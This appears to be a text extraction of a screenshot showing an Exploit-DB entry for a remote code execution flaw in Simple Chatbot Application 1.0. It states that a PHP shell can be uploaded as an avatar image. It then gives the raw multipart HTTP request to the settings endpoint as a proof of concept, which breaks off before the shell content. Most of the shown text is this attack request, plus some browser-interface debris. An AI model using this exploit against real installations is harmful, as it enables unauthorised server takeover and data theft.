 ChatBot by: oretnom23 v1 - Go
Simple Chatbot Application 1.0
Simple ChatBot Application us
exploit-db.com/exploits/50672
Incognito
Update
# Exploit Title: Simple Chatbot Application 1.0 - Remote Code Execution (RCE)
# Date: 18/01/2022
# Exploit Author: Saud Alenazi
# Vendor Homepage: https://www.sourcecodester.com/
# Software Link: https://www.sourcecodester.com/php/14788/simple-chatbot-application-using-php-source-code.html
# Version: 1.0
# Tested on: XAMPP, Windows 10
# Exploit  :
You can upload a php shell file as a bot_avatar or user_avatar or image
# ------------------------------------------------------------------------------------------
# POC
# ------------------------------------------------------------------------------------------
# Request sent as base user
POST /classes/SystemSettings.php?f=update_settings HTTP/1.1
Host: localhost.SA
Cookie: PHPSESSID=vgs6dm14ubfcmbi4kvgod1jeb4; _ga=GA1.2.1002000635.1642463002; _gid=GA1.2.990020096.1642463002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------55217074722533208072616276474
Content-Length: 1121
Connection: close
-----------------------------55217074722533208072616276474
Content-Disposition: form-data; name="name"
-----------------------------55217074722533208072616276474
Content-Disposition: form-data; name="short_name"
-----------------------------55217074722533208072616276474
Content-Disposition: form-data; name="intro"
-----------------------------55217074722533208072616276474
Content-Disposition: form-data; name="no_result"